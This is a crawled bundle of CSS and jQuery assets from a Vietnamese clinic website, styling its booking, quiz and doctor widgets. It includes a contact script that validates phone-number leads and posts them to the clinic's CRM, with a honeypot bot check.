    opacity: 1;
    display: block;
}
.modal .modal-dialog{
	position: relative;
    width: 90%;
    max-width: 600px;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-100%,-100%);
    -ms-transform: translate(-100%,-100%);
    -o-transform: translate(-100%,-100%);
    transform: translate(-100%,-100%);
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: -webkit-transform .3s ease-out;
    transition: transform .3s ease-out;
    transition: transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out;
}
.modal.open .modal-dialog{
	-webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.modal .modal-content {
    position: relative;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0,0,0,.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0,0,0,.5);
    box-shadow: 0 3px 9px rgba(0,0,0,.5);
    outline: 0;
}
.modal .modal-header {
   	border-bottom: 2px solid #eee;
    padding: 5px 15px;
    background: #f6f6f6;
    height: 80px;
    position: relative;
}
.modal .modal-header .img{
	display: table-cell;
    vertical-align: top;
    padding-right: 15px;
}
.modal .modal-header .img img{
	width: 70px;
	border-radius: 50%;
	border: 1px solid #bbbbbb;
}
.modal .modal-header .text{
	display: table-cell;
    vertical-align: top;
    padding: 10px 0;
}
.modal .modal-header .text p{
	margin-bottom: 0;
	line-height: 25px;
}
.modal .modal-header a.close_book{
	display: block;
	position: absolute;
	top: 0;
	right: 3px;
}
.modal .modal-header a.close_book i{
	font-size: 25px;
	color: #006e6f;
}
.modal .modal-body {
    position: relative;
    padding: 5px 15px;
}
.modal .modal-body .frm-group{
	padding: 5px 10px;
    border: 1px solid #ccc;
    border-radius: 3px;
    display: table;
    position: relative;
    border-collapse: separate;
    background: #fff;
    margin-bottom: 10px;
}
.modal .modal-body .frm-group.no-bd{
	border: none !important;
	padding: 0 10px;
}
.modal .modal-body .frm-group i{
	display: table-cell;
    width: 1%;
    color: #666;
    vertical-align: middle;
    padding: 0 10px 0 0;
    font-size: 16px;
}
.modal .modal-body .frm-group.last i{
	vertical-align: top;
	padding-top: 5px;
}
.modal .modal-body .frm-group label{
	display: inline-block;
    max-width: 100%;
    font-weight: bold;
    color: #333;
    margin-right: 10px;
}
.modal .modal-body .frm-group input[type="text"],.modal .modal-body .frm-group input[type="date"],.modal .modal-body .frm-group textarea{
	border: none;
    width: 100%;
    outline: none;
    display: table-cell;
    background-color: #fff;
    padding: 0;
    line-height: 24px;
}
.modal .modal-body button{
	display: block;
	width: 100%;
	padding: 10px 0;
	border: none;
	text-shadow: 0 1px 0 #fff;
    border-color: #dbdbdb;
    border-color: #ccc;
    background: #006e6f;
    color: #fff;
    text-transform: uppercase;
}


/* box ưu đãi */
#box_uudai{
	display: block;
	padding: 10px;
	border: 1px solid #c1a629;
    background: #ffd;
	margin: 10px 0 20px;
	border-radius: 15px;
}
#box_uudai ul{
	display: block;
	padding-left: 0;
}
#box_uudai ul li{
	padding: 3px 0;
	margin-bottom: 0 !important;
}
#box_uudai a, #box_uudai strong{
	font-weight: 700;
	color: #ff0000 !important;
}

.wiget_tuvanmoi{
	width: 100%;
	margin: 15px auto;
}
#sc-tvm{
	position: relative;
}
#sc-tvm_gbt{
	display: flex;
	justify-content: space-between;
	align-items: center;
	position: absolute;
	width: 100%;
	top: 0;
}
#sc-tvm_gbt a{
	height: 35px;
	width: 45%;
}


@media screen and (min-width: 360px){
	
}
@media screen and (min-width: 375px){

}
@media screen and (min-width: 411px){
	
}
@media screen and (min-width: 440px){

}
@media screen and (min-width: 480px){
}
.w_iframe {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 25px;
    height: 0;
    margin: 20px 0;
}
.w_iframe iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/* WIGET BÁC SĨ */
.wiget_bs{
    margin: 15px 0;
}
.wrap_wiget_bs{
    display: block;
    position: relative;
    background: #f0feff;
    border: 1px solid #e1e1e1;
    padding: 10px;
}
.wiget_bs .top{
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 10px;
}
.wiget_bs .top .img{
    width: 65px;
}
.wiget_bs .top img{
    border: 1px solid #354868;
}
.wiget_bs .top .name{
    flex: 1;
    padding-left: 10px;
}
.wiget_bs .top .name a.link_bs{
    display: block;
    font-size: 16px;
    margin-bottom: 5px;
    color: #333 !important;
}
.wiget_bs .top .name a.link_bs strong{
	color: #354868;
}
#news_content .wiget_bs .top .name a.btn_wiget_bs{
    display: inline-block;
    padding: 0px 10px;
    background: #354868;
    color: #fff !important;
    border-radius: 3px;
}
.wiget_bs .info .tit{
    font-size: 16px;
}
.wiget_bs .info p{
    padding-left: 15px;
    margin-bottom: 0;
}
.wiget_bs .info .tit i{
    color: #354868;
    margin-right: 8px;
}
.wiget_bs .info ul{
    margin-bottom: 0;
    padding-left: 15px;
}
#news_content .wiget_bs .info li{
    line-height: 1.3;
    padding: 2px 0;
    list-style: none;
    position: relative;
    margin: 0;
}
#news_content .wiget_bs .info li:before{
    content: '\f111';
    font-family: FontAwesome;
    position: absolute;
    color: #333;
    font-size: 10px;
    top: 5px;
    left: -15px;
    background: none;
}
#news_content .wiget_bs .info .btn-bs{
    display: block;
    text-align: right;
    color: #354868;
    font-size: 12px;
}


/* All Docters */
#l_docters li{
	display: flex;
    padding: 10px 0;
    border-bottom: 1px dashed #283a67;
}
#l_docters li .img{
	width: 80px;
}
#l_docters li .img img{
	border: 1px solid #283a67;
}
#l_docters li .text{
	flex: 1;
	padding-left: 10px;
}
#l_docters li .text .name a{
	display: block;
	line-height: 1;
	margin-bottom: 8px;
	text-transform: uppercase;
	font-weight: 600;
	font-size: .8rem;
}
#l_docters li .text  a.rm_docter{
	display: block;
	color: #283a67;
}
#l_docters li .text p{
	margin-bottom: 5px;
	text-align: justify;
}
#l_docters li .text p em{
	display: none;
}


#docter_detail img{
	display: block;
	border: 1px solid #283a67;
	width: 100%;
	max-width: 350px;
	margin: 0 auto 20px;
}
#docter_detail h1{
	font-size: 1rem;
    text-transform: uppercase;
    color: #283a67;
    margin-bottom: 10px;
}
#docter_detail p{
	text-align: justify;
}
#docter_detail #qtct{
	display: block;
    background: rgba(4, 157, 161, 0.25);
    border-radius: 3px;
    padding: 5px 10px;
}
#docter_detail #qtct ul{
	margin-bottom: 0;
}
#docter_detail #qtct li{
	display: block;
	padding-bottom: 5px;
	padding-left: 15px;
	position: relative;
}
#docter_detail #qtct li:before{
	content: '\f111';
	font-size: 10px;
	display: block;
	position: absolute;
	top: 5px;
	left: 0;
	font-family: FontAwesome;
}

#docter_content{
	display: block;
	margin: 15px 0;
	border: 1px solid #283a67;
	padding: 15px 10px 5px;
}
#docter_content h2, #docter_content h3, #docter_content h4,#docter_content h2 *, #docter_content h3 *, #docter_content h4 *{
	display: block;
	margin-bottom: 10px;
	text-transform: uppercase;
	font-weight: 500 !important;
}
#docter_content #frm_docter{
	display: block;
	margin-top: 15px;
}
#docter_content #frm_docter .title{
	display: block;
	margin-bottom: 20px;
	position: relative;
	text-align: center;
}
#docter_content #frm_docter .title:before{
	content: '';
    display: block;
    width: 100%;
    position: absolute;
    top: calc(50% - 2px);
    border-bottom: 3px double #283a67;
}
#docter_content #frm_docter .title span{
	display: inline-block;
    padding: 3px 10px;
    background: #fff;
    margin: auto;
    position: relative;
}
#docter_content #frm_docter input{
	display: block;
	width: 100%;
	height: 35px;
	margin-bottom: 10px;
	border: 1px solid #ccc;
	padding: 0 5px;
}
#docter_content #frm_docter textarea{
	display: block;
	width: 100%;
	height: 125px;
	margin-bottom: 10px;
	border: 1px solid #ccc;
	padding: 5px;
}
#docter_content #frm_docter button{
	display: block;
	width: 150px;
	height: 35px;
	margin: 0 auto 5px;
	background: #06b2b6;
	border: none;
	padding: 0 5px;
	color: #fff;
}
#docter_content img{
	max-width: 100% !important;
	height: auto !important;
}

#wiget_bs_tph{
	display: none !important;
}


/* Xem thêm */
#xem_theme_post{
	display: block;
	margin: 15px 0;
	background: #dbf4fd;
	padding: 10px;
	position: relative;
	border-radius: 10px;
	border: 1px solid #2481b5;
}
#xem_theme_post .title__{
	display: block;
	font-size: 22px;
	text-transform: uppercase;
	font-weight: 600;
	margin-bottom: 10px;
	color: #2481b5;
}
#xem_theme_post ul{
	margin: 0;
	padding: 0;
	list-style: none;
}
#xem_theme_post ul li{
	padding: 8px 0 8px 15px;
	margin: 0 !important;
	background: none;
	list-style: none;
	position: relative;
	line-height: 24px;
}
#xem_theme_post ul li:before{
	content: '\f0c8';
	font-family: FontAwesome;
	font-size: 10px;
	position: absolute;
	top: 7px;
	left: 0px;
	color: #2481b5;
}
#xem_theme_post ul li:not(:last-child){
    border-bottom: 1px dashed #2481b5;
}
#news_content #xem_theme_post ul li a{
	line-height: 24px !important;
	color: #333 !important;
	
}




.textzoom{
    animation: pulse 1200ms infinite linear;
    -webkit-animation: pulse 1200ms infinite linear;
    -moz-animation: pulse 1200ms infinite linear;
    display: inline-block;
}
@-webkit-keyframes pulse{
	from,to{
		-webkit-transform:scale3d(1,1,1);
		transform:scale3d(1,1,1)
	}
	50%{
		-webkit-transform:scale3d(0.9,0.9,0.9)
		;transform:scale3d(0.9,0.9,0.9)
	}
}
@keyframes pulse{
	from,to{
		-webkit-transform:scale3d(1,1,1);
		transform:scale3d(1,1,1)
	}
	50%{
		-webkit-transform:scale3d(0.9,0.9,0.9);
		transform:scale3d(0.9,0.9,0.9)
	}
}


.frm_test_in_content{
    display: flex;
    flex-direction: column;
    width: 100%;
    margin: 15px 0;
    background-color: #dadaea;
    padding: 10px;
}
.frm_test_in_content .tit_test{
    background: #3384c1;
    padding: 10px;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-size: 22px;
}
#news_content .frm_test_in_content ul li{
    padding: 0px!important;
}
.frm_test_in_content .ct_test li{
    background: unset!important;
    margin: 8px 0!important;
    list-style: none!important;
}
.frm_test_in_content .ct_test li:marker{
    display: none!important;
}
.frm_test_in_content .tit__{
/*    font-size: 18px;*/
    color: #fff;
    line-height: 20px;
    font-weight: 700;
    background: #3384c1;
    text-transform: uppercase;
    padding: 5px 10px;
    font-size: 16px;
    text-align: center;
}
.frm_test_in_content .ct__{
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    border: 1px dashed #484848;
    border-top: none;
    padding: 5px 10px;
}
.frm_test_in_content label{
	width: 100%;
    font-size: 14px;
    padding: 2px 0;
    font-weight: 400;
}
.frm_test_in_content label input{
	-webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 12px;
    width: 12px;
    -webkit-transition: all .15s ease-out 0;
    -moz-transition: all .15s ease-out 0;
    transition: all .15s ease-out 0;
    background: transparent;
    border: 1px solid #2870cb;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 2;
    border-radius: 50%;
    margin-right: 5px;
}
.frm_test_in_content label input:checked{
	background: #2870cb;
}
.frm_test_in_content .frm_test{
/*	background: #eee;*/
}
.frm_test_in_content .frm_test div:first-child{
	display: none;
	background: #ffde00;
    padding: 10px;
    font-style: italic;
    font-size: 15px;
}
.frm_test_in_content .frm_test > div:last-child{
/*	padding: 20px 10px;*/
}
.frm_test_in_content .frm_test input {
    width: 100%;
    height: 45px;
    padding: 0 10px;
    background: #fff;
    outline: none;
    margin-bottom: 12px;
/*    border-radius: 25px;*/
    box-shadow: inset 0 1px 5px rgb(0 0 0 / 35%);
    border: 1px solid #fff;
    text-align: center;
}
.frm_test_in_content .frm_test .btn_test {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.frm_test_in_content .frm_test .btn_test button {
    width: calc(50% - 5px);
    height: 45px;
/*    border-radius: 999px;*/
/*    border: 2px solid #fff;*/
	border: none;
    position: relative;
    text-transform: uppercase;
    color: #fff;
    font-size: 14px;
    text-align: center;
    background: #3384c1;
    font-weight: 700;
}
/*button#btn-send-post,button#btn-live-post.active{
    background: #de293c;
}
button#btn-live-post,button#btn-send-post.active{
    background: #169072;
}*/

#pstTest{
	display: block;
	margin: 15px 0;
	background: #fffaf6;
	border: 1px dashed #f5ab6f;
	padding: 10px;
}
#pstTest-head{
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	text-align: center;
	font-size: 15px;
}
#pstTest-head strong{
	display: block;
	text-transform: uppercase;
	font-size: 18px;
	font-weight: 600;
	margin-bottom: 5px;
}
.pstTest-box{
	display: block;
	padding: 5px 0 0;
}
.pstTest-tit{
	display: block;
	padding: 5px 10px;
	background: #5f9fd7;
	font-weight: 600;
	color: #fff;
	font-size: 15px;
}
.pstTest-ch{
	display: flex;
	flex-wrap: wrap;
	padding: 5px 0 0;
}
.pstTest-ch label{
	width: 50%;
	padding: 2px 0;
	font-size: 15px;
}
.pstTest-ch .option-input{
	-webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    top: 0px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 10px;
    width: 10px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    background: #d1d1d0;
    border: 1px solid #234d71;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 1;
    border-radius: 50%;
    margin-right: 5px;
	font-size: 15px;
}
.pstTest-ch .option-input:checked{
	background: #4898e1;
    border-color: #234d71;
}
.pstTest-ch .option-input.checkbox{
	border-radius: 2px;
}

#pstTest-frm{
	margin-top: 10px;
}
.pstTest-note{
	display: block;
	background: #f9f7dc;
	border: 1px dashed #09456d;
	padding: 5px 10px;
	border-radius: 10px;
	text-align: center;
	color: #333;
	font-weight: 600;
	text-align: justify;
	-ms-text-align-last: center;
	text-align-last: center;
	font-size: 15px;
}
.pstTest-frm{
	display: flex;
	flex-direction: column;
	margin: 10px 0;
}
.pstTest-wrpinput{
	display: block;
	width: 100%;
	margin-bottom: 8px;
	position: relative;
}
.pstTest-wrpinput input{
	display: block;
	width: 100%;
	height: 40px;
	border: 1px solid #09456d;
	padding: 0 10px 0 60px;
	outline: none;
	font-size: 15px;
}
.pstTest-wrpinput span{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 50px;
	height: 40px;
	background: #09456d;
	position: absolute;
	top: 0;
	left: 0;
	font-size: 25px;
	color: #fff;
}
.pstTest-wrpbtn{
	display: flex;
	flex-wrap: wrap;
	justify-content: space-around;
}
.pstTest-wrpbtn button{
	display: flex;
	align-items: center;
	justify-content: center;
	border: none;
	height: 40px;
	border-radius: 5px;
	border: 1px solid #09456d;
	color: #fff;
	padding: 0 12px;
}
#pstTest-send,#pstTest-live.active{
	background: #4898e1;
}
#pstTest-live,#pstTest-send.active{
	background: #09456d;
}
.pstTest-wrpbtn span{
	padding-left: 5px;
	line-height: 18px;
	font-size: 15px;
}
.pstTest-note2{
	text-align: justify;
	font-size: 15px;
}
.pstTest-note2 strong{
	color: #09456d;
	font-size: 15px;
}
.w--imgblur {
    display: inline-block;
    position: relative;
}
.pattern-imgbur{
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: rgba(0, 0, 0, .9);
	color: #fff;
}
.text-imgblur{
	text-align: center;
    font-size: 18px;
}
.button-imgblur{
	display: block;
    margin-top: 15px;
    padding: 7px 20px;
    border-radius: 5px;
    background: #148265;
    cursor: pointer;
}

/* Ensure that the video container scales properly */
.video-container {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%; /* 16:9 aspect ratio */
    height: 0;
    overflow: hidden;
}

/* Style the iframe to fit the container */
.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.sb_boai{
	margin: 15px auto
}



/* Test mới (Trong bài viết) */
#testPost {
    background: #2ea4a6;
    padding: 15px 10px;
    color: #fff;
    margin: 10px 0;
    border-radius: 15px
}
#testPost-head {
    font-size: 16px;
    text-align: center;
    margin-bottom: 1rem;
    margin-bottom: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
}
#testPost-head strong{
	font-size: 22px;
	text-transform: uppercase;
}
#testPost-ct {
    color: #000;
    position: relative;
    background-image: linear-gradient(140deg,#cbf0f1 0%,#d6fbfc 50%,#eeffff 75%);
    border: 1px dashed #2b81da;
    padding: 25px 0;
    border-radius: 10px;
    padding: 10px 10px 0
}
.testPost-ch {
    padding-bottom: 15px
}
.testPost-tit {
    font-weight: 700
}
.testPost-ct {
    padding-top: 5px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between
}
.testPost-ct label {
    width: 100%;
    margin: 3px 0;
    font-weight: 400;
    cursor: pointer
}
.testPost-ct input {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    position: relative;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 13px;
    width: 13px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    background: transparent;
    border: 1px solid #0094ba;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 8;
    border-radius: 50%;
    margin-right: 10px
}
.testPost-ct input:checked {
    background: #0094ba
}
#testPost-bottom {
    text-align: center;
    font-size: 14px;
    padding-top: 15px
}
.testPost-frm input {
    width: 100%;
    border: 1px solid #2d89a0;
    padding: 13px 10px;
    max-width: 500px;
    border-radius: 30px;
    margin: 10px 0;
    height: 40px;
    text-align: center;
	color: #333;
	outline: none;
}
.testPost-gbt {
    display: flex;
    justify-content: center;
    margin-bottom: 10px
}
#news_content .testPost-gbt a,
#testPost .testPost-gbt a {
    padding: 5px 20px;
    border-radius: 20px;
    text-transform: uppercase;
    border: 1px solid #2d89a0;
    margin: 0 5px;
    font-size: 14px;
}
#news_content .testPost-send, #news_content .testPost-live.active,
#testPost .testPost-send, #testPost .testPost-live.active{
    background: #ffc258;
	color: #333 !important;
}
#news_content .testPost-live,#news_content .testPost-send.active,
#testPost .testPost-live,#testPost .testPost-send.active {
    background: #cb0008;
	color: #fff !important;
}


#news_content blockquote{
	background: #dbf4fd;
    border: 1px solid #d7d7d7;
    border-left: 5px solid #2481b5;
    margin-bottom: 15px;
    padding: 15px 20px 0px 65px;
    border-radius: 5px; 
    position: relative;
}
#news_content blockquote:before {
    content: '\f10d';
    font-family: FontAwesome;
    font-size: 40px;
    font-weight: 700;
    left: 10px;
    position: absolute;
    top: calc(50% - 18px);
    line-height: 1;
    color: #2481b5;
}



/* CSS SHORTCODE MỚI */
.sc-wrap{
	text-align: center;
	margin-top: 1rem;
	margin-bottom: 1rem;
}
.sc-cntn{
	display: inline-block;
	position: relative;
}
.scHotline-btns{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	display: flex;
}
.scHotline-btns > a{
	flex: 1;
	height: 40px;
}

/* shortcode đặt hẹn - bác sĩ */
.scDathen {
    display: flex;
	flex-direction: column;
    align-items: center;
	width: 100%;
    margin-left: auto;
    margin-right: auto;
    border-radius: 20px;
    overflow: hidden;
    background-color: #d8ebe8;
}
.scDathen-texts{
    padding: 10px 15px;
}
.scDathen-texts img{
	width: unset !important;
}
.scDathen-frm input{
    width: 100%;
	max-width: 350px;
    height: 45px;
    border: 1px solid #b5dfd8;
    border-radius: 99px;
    text-align: center;
    margin: 10px 0;
    box-shadow: inset 0 2px 5px rgba(0,0,0,.3);
    outline: none;
}
.scDathen-frm button{
    width: 150px;
    height: 40px;
    border: none;
    border-radius: 20px;
    color: #fff;
    font-weight: 500;
    font-size: 15px;
    text-transform: uppercase;
    background: #F83600;
    background: linear-gradient(90deg, rgba(248, 54, 0, 1) 0%, rgba(250, 204, 34, 1) 100%);
}
.scDathen-frm button i{
    font-size: 20px;
    margin-right: 10px;
}
.scDathen-frm button.active{
	background: #2490b2;
    background: linear-gradient(90deg, #2490b2 0%, #20b8af 100%);
}



/* Khung đầu bài viết */
#pstTop {
    background-color: #049da1;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 0 10px 10px;
    border-radius: 15px;
    margin-top: 30px;
    color: #fff;
    font-size: 16px;
    text-align: center;
    line-height: 1.8;
	margin-bottom: 20px;
}
#pstTop-logo {
    margin-top: -47px;
    margin-bottom: 5px;
}
#pstTop p{
	font-size: 16px;
	line-height: 1.8;
	text-align: justify;
}
#pstTop p b{
	font-size: 16px;
}

/* Đối tác */
#pstDoitac{
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	background-color: #d9f3f4;
	border: 1px solid #049da1;
	border-radius: 15px;
	padding: 15px 10px;
}
#pstDoitac-title {
    color: #ff423d;
    font-size: 18px;
    text-transform: uppercase;
	font-family: 'HelvetIns';
	text-align: center;
}
#pstDoitac-list{
	width: 100%;
	margin: 10px 0 0px;
	padding-left: 10px;
    padding-right: 10px;
}
.pstDoitac-item{
	padding: 5px;
}
.pstDoitac-item img:first-child{
	margin-bottom: 5px;
}
#pstDoitac-button {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 150px;
    height: 40px;
    margin-top: 15px;
    background-color: #ff423e;
    border-radius: 10px;
    color: #fff;
    border: none;
    text-transform: uppercase;
}
#pstDoitac-button i {
    font-size: 20px;
    margin-right: 7px;
}
#pstDoitac-button *{
	color: #fff;
}
#pstDoitac-button.active{
	background-color: #049da1;
}
#pstDoitac button.slick-arrow{
	position: absolute;
	top: calc(50% - 15px);
	background-color: transparent;
	border: none;
	color: #80b0b1;
}
#pstDoitac button.doitacLst-prev{
	left: -5px;
}
#pstDoitac button.doitacLst-next{
	right: -5px;
}

--- FILE ---
content_type: text/css
request_url: https://chuabenhtriohanoi.com/public/mobile3/css/popup_phone_desktop.css
body_size: 454
content:
.popup_phone{position: fixed;z-index: 100002;transition: top 1s;}
.popup_phone_desktop.active{top:calc(50% - 175px);}
.popup_phone_mobile.active{top:15%;}


.popup_phone_desktop{top:-100%;left: calc(50% - 350px);background-image: url('../images/1.png');background-repeat: no-repeat;background-position: center;height: 350px;width: 700px;}
.popup_phone_desktop{padding-top: 192px;}
.popup_phone_desktop input{width: 250px;height: 45px;line-height: 45px;padding-left: 20px;color: #000000;font-size: 30px;font-weight: normal;border:none;background-color: transparent;}
.popup_phone_desktop button{background-color: #00a651;color: #fff;height: 50px;width: 250px;border:none;border-radius: 5px;box-shadow: 1px 1px #d1d1d1;font-size: 18px;cursor: pointer;}
.popup_phone_desktop button img{vertical-align: middle;}
.popup_phone_desktop button span{display: inline-block;border-left: 1px solid #fff;padding-left: 5px;margin-right: 5px;}
.popup_phone_desktop .div2{margin-top: 28px;}
.popup_phone_desktop .close_poupup_phone{display: inline-block;width: 25px;height: 25px;position: absolute;top:0px;right: 0px;}




.popup_phone_mobile{top:-100%;padding:0px 15px;padding-bottom: 35px;margin:0px auto;left: 0px;right: 0px;max-width: 480px;}
.popup_phone_mobile .margin15{background-color: rgb(255,255,255);padding:35px 15px;position: relative;}
.popup_phone_mobile .margin15 .bg{/*background-image: url('./popupphone/8.png');background-repeat: no-repeat;background-size: contain;background-position:center 30px;*/padding:0px 15px;}
.popup_phone_mobile .row{margin:0px -7.5px;}
.popup_phone_mobile .row >div,.popup_phone_mobile td.col-xs-3,.popup_phone_mobile td.col-xs-9{padding:0px 7.5px;}
.popup_phone_mobile table tr td{vertical-align: middle;}
.popup_phone_mobile td.col-xs-3,.popup_phone_mobile td.col-xs-9{float: unset!important;}
.popup_phone_mobile .popup-title{text-transform: uppercase;color: #06b2b6;font-size: 16px;}
.popup_phone_mobile img.logo{width: unset!important;max-width: 100%;}
.popup_phone_mobile .popup-body{color: #c9262d;font-size: 16px;margin-top: 25px;text-align: center;}
.popup_phone_mobile .popup-form{margin-top: 30px;}
.popup_phone_mobile .popup-form input{width: 200px;height: 36px;line-height: 36px;padding-left: 15px;color: #000000;font-size: 24px;font-weight: normal;border:none;background-color: transparent;}
.popup_phone_mobile .popup-form input{background-image: url('../images/6.png');background-repeat: no-repeat;background-position: center;}
.popup_phone_mobile .popup-form .btn_submit{margin-top: 30px;}
.popup_phone_mobile .popup-form button{background-color: #06b2b6;color: #fff;height: 48px;width: 200px;border:none;padding-left:5px;border-radius: 5px;box-shadow: 1px 1px #d1d1d1;font-size: 15px;cursor: pointer;}
.popup_phone_mobile .popup-form button img{vertical-align: middle;
    width: 24px;
    height: 24px;
    display: inline-block;
    float: left;}
.popup_phone_mobile .popup-form button span{display: inline-block;
    border-left: 1px solid #fff;
    padding-left: 5px;
    margin-right: 5px;
    font-size: 16px;}
.popup_phone_mobile .close_poupup_phone{display: inline-block;width: 20px;height: 20px;position: absolute;top:0px;right: 0px;background-image: url('../images/5.png');}



.overlay-phone-bg{position: fixed; width: 100%;height: 100%;background-color: rgba(0,0,0,0.6);display: none;top:0px;left: 0px;z-index: 10000;}
.overlay-phone-bg.active{display: block;}




--- FILE ---
content_type: application/javascript
request_url: https://chuabenhtriohanoi.com/public/js/global/sendphone.js?v=1769526501
body_size: 3351
content:
jQuery(function($) {
    // Function call to
	var callto_html = '<div id="popup_callto"><div id="callto_ovl"></div><div id="callto_wrap"><a href="tel:0385888193"><i class="fa fa-phone" aria-hidden="true"></i> <b>Gọi 0385.888.193</b></a> <a href="tel:02433131999"><i class="fa fa-phone" aria-hidden="true"></i> <b>Gọi 0243.3131.999</b></a> <span id="callto_close"><b>Hủy</b></span></div></div>';
	// var callto_html = '<div id="popup_callto"><div id="callto_ovl"></div><div id="callto_wrap"><a href="tel:0385888193"><i class="fa fa-phone" aria-hidden="true"></i> <b>Gọi 0385.888.193</b></a><span id="callto_close"><b>Hủy</b></span></div></div>';
	var callto_loading=function(){$('body').append(callto_html);}
	$('body').on('click','.btn-callto',function(){callto_loading();});
	$('body').on('click','#callto_close,#callto_ovl',function(){$('#popup_callto').remove();});
});


jQuery(function ($) {
  /* crm new */
  const addCSS = (css) => (document.head.appendChild(document.createElement("style")).innerHTML = css);
  addCSS('#loadingCicle{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,0.8);display:flex;justify-content:center;align-items:center}#loadingCicle::before{content:"";width:50px;height:50px;border:5px solid #ccc;border-top-color:#333;border-radius:50%;animation:spin 1s linear infinite}@keyframes spin{to{transform:rotate(360deg)}}');
  var loading = function () {
    $("body").append('<div id="loadingCicle"></div>');
  };
  var remove_loading = function () {
    $("#loadingCicle").remove();
  };

  let crm_url = "https://crm2.benhtri193.com/";
  let timeErr = 2000;
  let countErr = 0;
  $.fn.d_contact = function (options) {
  var defaults = {
    fullname: "none",
    phone_number: "none",
  };
  var options = $.extend(defaults, options);
  var chogui = "1";
  var send_data = function (that) {
    that.find(".d-send").attr('disabled', true);
    setTimeout(() => {
      that.find(".d-send").attr('disabled', false);
    }, timeErr);
    
    loading();
    if (chogui == 1) {
      chogui = 0;
      setTimeout(function () {
        chogui = 1;
      }, 1000);
      var phone_number = that.find(".d-phone").val();
      var fullname = that.find(".d-fullname").val();
      phone_number = phone_number.replace(/\s+/g, "").replace(/[^0-9]/g, "").trim();
      if (
        phone_number == "undefined" ||
        fullname == "undefined" ||
        phone_number == "" ||
        fullname == ""
      ) {
        alert("Vui lòng nhập số điện thoại!");
        remove_loading();
      } else if (!checkPhone(phone_number)) {
        alert("Sai số điện thoại không đúng định dạng!");
        remove_loading();
      } else {
        var content = that.find(".d-content").val();
        var content2 = that.find(".d-content2").val();
        var location = that.find(".d-location").val();
        var time = that.find(".d-time").val();
        var r_url = that.find(".d-url").val();
        var idcate = that.find('.d-id').val();
        var honeypot = that.find('.d-honeypot').val();
        if (honeypot && honeypot.trim() !== "") {
          fetch('logbot/log-bot.php', {
            method: 'POST',
            headers: {
              'Content-Type': 'application/json'
            },
            body: JSON.stringify({
              phone: phone_number,
              location: location,
              honeypot: honeypot,
              time: new Date().toISOString()
            })
          }).catch(err => {
            console.warn("Lỗi khi ghi log bot:", err);
          });
          remove_loading();
          return;
        }
        // Lấy giá trị checkboxs trong popup gửi số
        // const pgsValue = document.querySelectorAll("input[name='popGs']");
        // const pgsValues = [];
        // for (const checkbox of pgsValue) {
        //   if (checkbox.checked) {
        //     pgsValues.push(checkbox.value);
        //   }
        // }
        if (time !== undefined && time != 'undefined' && time != '') {
          content = "Hẹn khám ngày " + time + ". " + content;
        }
        if (idcate !== undefined && idcate != 'undefined' && idcate != '') {
          content= content+'. '+idcate;
        }
        // if (pgsValues !== undefined && pgsValues != "undefined" && pgsValues != "") {
        //   content = "Triệu chứng: " + pgsValues + ". " + content;
        // }
        // if (content2 !== undefined && content2 != 'undefined' && content2 != '') {
        //   content = content + ". " + "Nội dung bài test: " + content2;
        // }
        $.ajax({
          url: crm_url + "admin/Contact/form_post/",
          type: "POST",
          data: {
            name: fullname,
            phone: phone_number,
            info: content,
            location: location,
            source: window.location.href,
          },
          success: function (response) {
            result = JSON.parse(response);
            if (result.status == 1) {
              var redirectUrl = window.location.origin + "/thanks-dien-form";
              if (r_url !== undefined && r_url != "") {
                redirectUrl += r_url;
              }
              window.location.replace(redirectUrl);
            } else {
              alert(result.mess);
              // countErr++;
              remove_loading();
            }
          },
          error: function (jqXHR, textStatus, errorThrown) {
            // countErr++;
            remove_loading();
            alert("Lỗi Hệ thống! Vui lòng thử lại!");
          },
        });
      }
    } else {
      remove_loading();
    }
  };

  return this.each(function () {
    var that = $(this);
    that.find(".d-send").click(function () {
      send_data(that);
    });
